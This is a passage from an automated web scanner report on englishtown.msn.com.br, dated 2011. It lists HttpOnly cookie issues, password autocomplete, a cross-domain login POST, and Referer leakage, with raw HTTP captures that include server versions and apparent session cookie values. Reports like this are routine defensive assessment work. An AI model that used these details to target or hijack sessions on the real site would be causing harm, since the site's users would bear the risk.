/<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="2.2">2.2. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx</span>
&nbsp;<a class="PREVNEXT" href="#2.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#2.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookies were issued by the application and do not have the HttpOnly flag set:<ul><li><b>etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/</b></li><li>vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/</li><li>et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/</li><li>EFID=120292f7-d0c6-45ec<wbr>-ae7f-39306b9754b9; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:43 GMT; path=/</li><li>VMsi=592646655; domain=englishtown.msn<wbr>.com.br; path=/</li><li>ETag=msn_pdf_interview; domain=englishtown.msn<wbr>.com.br; path=/</li><li>BigIPEnglishtown<wbr>=9o3Ou0I4LV/6Fk88tqw<wbr>zKAq8g5+2RCPudEeBUoB<wbr>rZ20revN8lTh87htn2jn<wbr>ur8vfeXCRTeQxGwfENg==; path=/</li></ul>The highlighted cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookies to determine their function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx?ctr=br<wbr>&amp;lng=pt&amp;etag=msn_pdf<wbr>_interview HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br><span class="HIGHLIGHT">Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/</span><span class="HIGHLIGHT"></span><br><span class="HIGHLIGHT">Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/</span><br><span class="HIGHLIGHT">Set-Cookie: EFID=120292f7-d0c6-45ec<wbr>-ae7f-39306b9754b9; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:43 GMT; path=/</span><br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:43 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:43 GMT; path=/<br><span class="HIGHLIGHT">Set-Cookie: VMsi=592646655; domain=englishtown.msn<wbr>.com.br; path=/</span><br><span class="HIGHLIGHT">Set-Cookie: ETag=msn_pdf_interview; domain=englishtown.msn<wbr>.com.br; path=/</span><br>Set-Cookie: srperc=52; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:42 GMT<br>Connection: close<br>Content-Length: 68763<br><span class="HIGHLIGHT">Set-Cookie: BigIPEnglishtown<wbr>=9o3Ou0I4LV/6Fk88tqw<wbr>zKAq8g5+2RCPudEeBUoB<wbr>rZ20revN8lTh87htn2jn<wbr>ur8vfeXCRTeQxGwfENg==; path=/</span><br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 :<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="2.3">2.3. http://englishtown.msn.com.br/_imgs/online/sp2010/et_sideup_bg.jpg</span>
&nbsp;<a class="PREVNEXT" href="#2.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#2.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/_imgs/online/sp2010/et<wbr>_sideup_bg.jpg</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and does not have the HttpOnly flag set:<ul><li>BigIPEnglishtown<wbr>=vefPJOSq9b1+wRALJya<wbr>rdLtjJZP55KsbfB9kYAm<wbr>im1jz7h9bLqevQwCkZlo<wbr>KMLqWl2k9OazZgwxyzkc=; path=/</li></ul>The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /_imgs/online/sp2010/et<wbr>_sideup_bg.jpg HTTP/1.1<br>Host: englishtown.msn.com.br<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13<br>Accept: image/png,image/*;q=0.8,*<wbr>/*;q=0.5<br>Accept-Language: en-us,en;q=0.5<br>Accept-Encoding: gzip,deflate<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.7<br>Keep-Alive: 115<br>Proxy-Connection: keep-alive<br>Referer: http://englishtown.msn<wbr>.com.br/online/home.aspx<br>Cookie: BigIPEnglishtown=IDZIOzcG<wbr>/Z/7t2ILJyardLtjJZP5<wbr>5AKBBDAeHJQ0BZVAD59O<wbr>QGh7sSWTuRvxEP42vsQH<wbr>gwLfj9zZHw==; srperc=97; ctr=br; VMsi=441962523; lng=pt; EFID=AF0AD445-0032-2336<wbr>-218F-4468D5652717; ASPSESSIONIDQSRDBRAA<wbr>=APCBMNHAPHOKFBFDIFIEIMPF<wbr>; vt_pages=ver%3d1%7c; etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; et_ctxtsoc=ver%3d1%7c%7e; s_cc=true; s_nr=1312387113915; s_sq=%5B%5BB%5D%5D; nsplegacy=False%7EFalse<wbr>%7ETrue%7Ehome.aspx<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: max-age=86400<br>Content-Length: 10996<br>Content-Type: image/jpeg<br>Last-Modified: Tue, 23 Nov 2010 01:36:22 GMT<br>Accept-Ranges: bytes<br>ETag: "0af6fd5ae8acb1:0"<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>Date: Wed, 03 Aug 2011 15:59:10 GMT<br><span class="HIGHLIGHT">Set-Cookie: BigIPEnglishtown<wbr>=vefPJOSq9b1+wRALJya<wbr>rdLtjJZP55KsbfB9kYAm<wbr>im1jz7h9bLqevQwCkZlo<wbr>KMLqWl2k9OazZgwxyzkc=; path=/</span><br><br>......Exif..II*..........<wbr>.......Ducky.......&lt;.....<wbr>+http://ns.adobe.com/xap<wbr>/1.0/.&lt;?xpacket begin="..." id="W5M0MpCehiHzreSz<wbr>NTczkc9d"?&gt; &lt;x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.0-c0<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="2.4">2.4. http://englishtown.msn.com.br/_imgs/online/sp2010/et_sideup_logo_2.gif</span>
&nbsp;<a class="PREVNEXT" href="#2.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#5.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/_imgs/online/sp2010/et<wbr>_sideup_logo_2.gif</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The following cookie was issued by the application and does not have the HttpOnly flag set:<ul><li>BigIPEnglishtown<wbr>=Ua3YfR1OFzj8npHPLny<wbr>BVCP7vxOEyZNFYDo4SQf<wbr>5Vbx5ojAziO1Yveq0s3<wbr>+wuZkmTYgsHRaYs69EMQ0=; path=/</li></ul>The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /_imgs/online/sp2010/et<wbr>_sideup_logo_2.gif HTTP/1.1<br>Host: englishtown.msn.com.br<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13<br>Accept: image/png,image/*;q=0.8,*<wbr>/*;q=0.5<br>Accept-Language: en-us,en;q=0.5<br>Accept-Encoding: gzip,deflate<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.7<br>Keep-Alive: 115<br>Proxy-Connection: keep-alive<br>Referer: http://englishtown.msn<wbr>.com.br/online/home.aspx<br>Cookie: BigIPEnglishtown=IDZIOzcG<wbr>/Z/7t2ILJyardLtjJZP5<wbr>5AKBBDAeHJQ0BZVAD59O<wbr>QGh7sSWTuRvxEP42vsQH<wbr>gwLfj9zZHw==; srperc=97; ctr=br; VMsi=441962523; lng=pt; EFID=AF0AD445-0032-2336<wbr>-218F-4468D5652717; ASPSESSIONIDQSRDBRAA<wbr>=APCBMNHAPHOKFBFDIFIEIMPF<wbr>; vt_pages=ver%3d1%7c; etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; et_ctxtsoc=ver%3d1%7c%7e; s_cc=true; s_nr=1312387113915; s_sq=%5B%5BB%5D%5D; nsplegacy=False%7EFalse<wbr>%7ETrue%7Ehome.aspx<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: max-age=86400<br>Content-Length: 1845<br>Content-Type: image/gif<br>Last-Modified: Thu, 07 Jul 2011 10:04:27 GMT<br>Accept-Ranges: bytes<br>ETag: "ce6599418d3ccc1:0"<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>Date: Wed, 03 Aug 2011 15:59:10 GMT<br><span class="HIGHLIGHT">Set-Cookie: BigIPEnglishtown<wbr>=Ua3YfR1OFzj8npHPLny<wbr>BVCP7vxOEyZNFYDo4SQf<wbr>5Vbx5ojAziO1Yveq0s3<wbr>+wuZkmTYgsHRaYs69EMQ0=; path=/</span><br><br>GIF89ad.2................<wbr>..................%+/....<wbr>.........................<wbr>......................IMQ<wbr>`cfpsv~.....jlnnpr.......<wbr>..}.....................<wbr>.........................<wbr>............DHKJNQMQTLPSQ<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="3">3. Password field with autocomplete enabled</span>
&nbsp;<a class="PREVNEXT" href="#2">previous</a>
&nbsp;<a class="PREVNEXT" href="#4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Low</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/home.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page contains a form with the following action URL:<ul><li>https://secure.engli<wbr>shtown.com/login/handler<wbr>.ashx</li></ul>The form contains the following password field with autocomplete enabled:<ul><li>Password</li></ul></span>
<h2>Issue background</h2>
<span class="TEXT">Most browsers have a facility to remember user credentials that are entered into HTML forms. This function can be configured by the user and also by applications which employ user credentials. If the function is enabled, then credentials entered by the user are stored on their local computer and retrieved by the browser on future visits to the same application.<br><br>The stored credentials can be captured by an attacker who gains access to the computer, either locally or through some remote compromise. Further, methods have existed whereby a malicious web site can retrieve the stored credentials for other applications, by exploiting browser vulnerabilities or through application-level cross-domain attacks. </span>
<h2>Issue remediation</h2>
<span class="TEXT">To prevent browsers from storing credentials entered into HTML forms, you should include the attribute <b>autocomplete="off"</b> within the FORM tag (to protect all form fields) or within the relevant INPUT tags (to protect specific individual fields).</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/home.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNetMvc-Version: 2.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br>Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=986391a1-6f4b-4c44<wbr>-938f-e0009e804b90; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: VMsi=176969010; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: srperc=94; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:40 GMT<br>Connection: close<br>Content-Length: 95951<br>Set-Cookie: BigIPEnglishtown=Ynbx2F<wbr>+ilxtjRDILJyardLtjJZ<wbr>P55Lc7KSQaG1TJ74AQGn<wbr>ZBSrcD3DzL3pClifuE8Z<wbr>xMry8Gc63i3Q==; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 : /<br><b>...[SNIP]...</b><br>&lt;div class="et_form et_form_toplogin"&gt;<br>            <span class="HIGHLIGHT">&lt;form action="https://secure<wbr>.englishtown.com/login<wbr>/handler.ashx" id="loginForm2" method="post"&gt;</span><br>            &lt;div class="et_fieldset"&gt;<br><b>...[SNIP]...</b><br>&lt;input class="et_textfield et_textfield_short" id="UserName" name="UserName" title="E-mail ou Nome de Usu..rio" type="text" value="" /&gt;<span class="HIGHLIGHT">&lt;input class="et_textfield et_textfield_short" id="Password" name="Password" title="Senha" type="password" /&gt;</span><br>                <br>                &lt;div class="et_errormsg field-validation-valid" id="username_error"&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="4">4. Cross-domain POST</span>
&nbsp;<a class="PREVNEXT" href="#3">previous</a>
&nbsp;<a class="PREVNEXT" href="#5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/home.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page contains a form which POSTs data to the domain <b>secure.englishtown.com</b>. The form contains the following fields:<ul><li>UserName</li><li>Password</li><li>onsuccess</li><li>referer</li><li>p</li></ul></span>
<h2>Issue background</h2>
<span class="TEXT">The POSTing of data between domains does not necessarily constitute a security vulnerability. You should review the contents of the information that is being transmitted between domains, and determine whether the originating application should be trusting the receiving domain with this information.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/home.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNetMvc-Version: 2.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br>Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=986391a1-6f4b-4c44<wbr>-938f-e0009e804b90; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: VMsi=176969010; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: srperc=94; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:40 GMT<br>Connection: close<br>Content-Length: 95951<br>Set-Cookie: BigIPEnglishtown=Ynbx2F<wbr>+ilxtjRDILJyardLtjJZ<wbr>P55Lc7KSQaG1TJ74AQGn<wbr>ZBSrcD3DzL3pClifuE8Z<wbr>xMry8Gc63i3Q==; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 : /<br><b>...[SNIP]...</b><br>&lt;div class="et_form et_form_toplogin"&gt;<br>            <span class="HIGHLIGHT">&lt;form action="https://secure<wbr>.englishtown.com/login<wbr>/handler.ashx" id="loginForm2" method="post"&gt;</span><br>            &lt;div class="et_fieldset"&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="5">5. Cross-domain Referer leakage</span>
&nbsp;<a class="PREVNEXT" href="#4">previous</a>
&nbsp;<a class="PREVNEXT" href="#6">next</a>
<br>
<span class="TEXT">There are 2 instances of this issue:<ul>
<li><a href="#5.1">/online/home.aspx</a></li>
<li><a href="#5.2">/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">When a web browser makes a request for a resource, it typically adds an HTTP header, called the "Referer" header, indicating the URL of the resource from which the request originated. This occurs in numerous situations, for example when a web page loads an image or script, or when a user clicks on a link or submits a form.<br><br>If the resource being requested resides on a different domain, then the Referer header is still generally included in the cross-domain request. If the originating URL contains any sensitive information within its query string, such as a session token, then this information will be transmitted to the other domain. If the other domain is not fully trusted by the application, then this may lead to a security compromise.<br><br>You should review the contents of the information being transmitted to other domains, and also determine whether those domains are fully trusted by the originating application.<br><br>Today's browsers may withhold the Referer header in some situations (for example, when loading a non-HTTPS resource from a page that was loaded over HTTPS, or when a Refresh directive is issued), but this behaviour should not be relied upon to protect the originating URL from disclosure.<br><br>Note also that if users can author content within the application then an attacker may be able to inject links referring to a domain they control in order to capture data from URLs used within the application.</span>
<h2>Issue remediation</h2>
<span class="TEXT">The application should never transmit any sensitive information within the URL query string. In addition to being leaked in the Referer header, such information may be logged in various locations and may be visible on-screen to untrusted parties.</span>
<br><br><hr><span class="BODH1" id="5.1">5.1. http://englishtown.msn.com.br/online/home.aspx</span>
&nbsp;<a class="PREVNEXT" href="#2.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#5.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/home.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://englishtown.msn<wbr>.com.br/online/home.aspx<wbr>?etag=msn_canal</li></ul>The response contains the following links to other domains:<ul><li>http://ak.englishtown.com<wbr>/ETFileMergeHandler.ashx<wbr>?fc=7L0HYBxJliUmL23K<wbr>e39K9UrX4HShCIBgEyTY<wbr>kEAQ7MGIzeaS7B1pRyMp<wbr>qyqBymVWZV1mFkDM7Z28<wbr>995777333nvvvfe6O51OJ<wbr>%2fff%2fz9cZmQBbPbOS<wbr>trJniGAqsgfP358Hz8ij<wbr>p99cTw7fnL%2f%2bPOr45<wbr>%2f6iSc%2fOP78Aj%2fL42%2f<wbr>%2fxPH58fHO8dMvjr<wbr>%2b4OL46fnqMvy%2bPnx0cT6<wbr>%2be7Bx%2f%2b%2b3x5Bjtvjh<wbr>%2bfiXtn%2f%2fEk%2bvjz7<wbr>%2fC95fH36afF09<wbr>%2bWv6m9759pvC%2fov6O2<wbr>%2bPPd46zn3iyPj7ZP<wbr>%2f59ruhzwPkQ%2bATv9<wbr>%2fmJJ6vjz%2fep3fE7w<wbr>P3iJ47Xx59%2fgfY<wbr>%2fOD65ApxzwAvGe3KAn<wbr>zvHJzuAx%2f1Nrp7sAt%2ffh<wbr>%2fvl%2flv0M7mgz6kdw<wbr>316evwc%2fX8b8I8bwPm9eRw<wbr>%2fcZz%2fxJPG4aXjteM<wbr>%2fOJ7xOL6w%2fRN%2bV%2fg<wbr>%2bAx7yXivwZRzfDH3eU<wbr>n9xuP9PAAAA%2f%2f8%3d&amp;v<wbr>=31-1</li><li>http://ak.englishtown.com<wbr>/ETFileMergeHandler.ashx<wbr>?fc=7L0HYBxJliUmL23K<wbr>e39K9UrX4HShCIBgEyTY<wbr>kEAQ7MGIzeaS7B1pRyMp<wbr>qyqBymVWZV1mFkDM7Z28<wbr>995777333nvvvfe6O51OJ<wbr>%2fff%2fz9cZmQBbPbOS<wbr>trJniGAqsgfP358Hz8ij<wbr>p99cfz7XD25Pv787fH0<wbr>%2bMnO8bevjl8cH%2f%2fg<wbr>%2bOnZ8RfHx1f4%2b%2fnVk<wbr>%2fPjb3fbfYHPf9Hxt0%2bPZz<wbr>%2fxpDz%2b9tlx%2fhPH<wbr>l8efV8fTn3iye%2fz5V8<wbr>fTiyf3j092jr%2f4ieP1<wbr>8dOfOH5%2bcXx9fLJ<wbr>%2fPPmJJ6vjz%2ffpb7x<wbr>PcI7pvWcHx9OrJz8NONlPPKF<wbr>%2bf4L%2bBryvjmfHxy0%2b<wbr>%2f6mfePKD488P0B<wbr>%2fh8YX8fXJwPLmgn%2fQ%2b<wbr>%2fb2H9vQ340f9zPFzdiz4Pf<wbr>%2bJ43fon%2fEBnlfHDd7<wbr>%2fva8A9wvguzr%2b9jH<wbr>aM9zs4sm7429%2fBbjXx99<wbr>%2bGxvv%2bvjbv8%2fx7<wbr>%2fMTTxrQ5aeO0d9PUHv<wbr>A38E41ugvA34nG%2bnYM<wbr>pwr4H96PDkGfX4CcHfQb<wbr>nIFOAdKN8bzksd39WSB<wbr>%2fiY87i96%2bM4uCJ<wbr>%2fPr4DHW8CdMVzQ63bjp<wbr>%2fm4d%2fz574N%2bCrQnuD<wbr>%2bN%2fsy8%2fT8BAAD%2f<wbr>%2fw%3d%3d&amp;v=31-1</li><li>http://ak.englishtown.com<wbr>/_imgs/online/sp2010/et<wbr>_home_132564.png</li><li>http://ak.englishtown.com<wbr>/_imgs/online/sp2010/et<wbr>_home_135111_br.png</li><li>http://ak.englishtown.com<wbr>/_imgs/online/sp2010/et<wbr>_home_135123_br.png</li><li>http://ak.englishtown.com<wbr>/_omniture/s_code.aspx<wbr>?mkt=br</li><li>http://ak.englishtown.com<wbr>/_scripts/visittracking<wbr>.js</li><li>http://ak.englishtown.com<wbr>/_styles/et-resources/i<wbr>/et_logo.png</li><li>http://ak.englishtown.com<wbr>/online/ETFileMergeH<wbr>andler.ashx?f=AFMAdA<wbr>B5AGwAZQBzAGgAZQBlAH<wbr>QAfAA0ADMAMgAwADAAfA<wbr>AvAG8AbgBsAGkAbgBlAC<wbr>8AXwBzAHQAeQBsAGUAcw<wbr>AvAGMAbwBtAG0AbwBuAC<wbr>0AMwAuADAALgBjAHMAcw<wbr>AsAC8AbwBuAGwAaQBuAG<wbr>UALwBfAHMAdAB5AGwAZQ<wbr>BzAC8AcABhAGMAawBlAG<wbr>QALgBjAHMAcwA&amp;v=31-1</li><li>http://ak.englishtown.com<wbr>/online/ETFileMergeH<wbr>andler.ashx?fc=7L0HY<wbr>BxJliUmL23Ke39K9UrX4<wbr>HShCIBgEyTYkEAQ7MGIz<wbr>eaS7B1pRyMpqyqBymVWZ<wbr>V1mFkDM7Z28995777333<wbr>nvvvfe6O51OJ%2fff<wbr>%2fz9cZmQBbPbOStrJni<wbr>GAqsgfP358Hz8ijp99cf<wbr>z7XD25Pv787fH0%2bMnO<wbr>8bevjl8cH%2f%2fg<wbr>%2bOnZ8RfHx1f4%2b<wbr>%2fnVk8vjz%2fePJ8dPV<wbr>vj5Uz9xfHn87OB4evXkp4%2b<wbr>%2ffXac%2fcQTavcT9Dd9<wbr>%2fvlXx7Nj%2bvzzi%2bPnF09<wbr>%2b0fG3vzh%2bfozPD44<wbr>nF08a9EM%2fy%2bOTg%2bPf<wbr>%2b%2brJD44%2f%2f<wbr>%2bJ4ekFwv32M936Az38f7m<wbr>%2fnePIT0u%2fXhfNTP0Hj<wbr>%2bfwK%2bBXHJ%2fvH2QU%2b<wbr>%2f1rj2UV%2fXxcP%2bnmJv4m<wbr>%2bc%2b1vffx5BfgNvp9<wbr>cPVkrnmv0R%2fido59wXr7A5z<wbr>%2fN%2ff7Ek1b6P26Pn9<wbr>LnFzRPHza%2b9vjbvw%2f6o<wbr>%2fGdHs9%2bgsZD7fKfeLJ3<wbr>%2fPmpwvmJ49%2bH6flW8DX9<wbr>%2fT8BAAD%2f%2fw%3d%3d&amp;v<wbr>=31-1</li><li>http://ak1.englishtown<wbr>.com/_i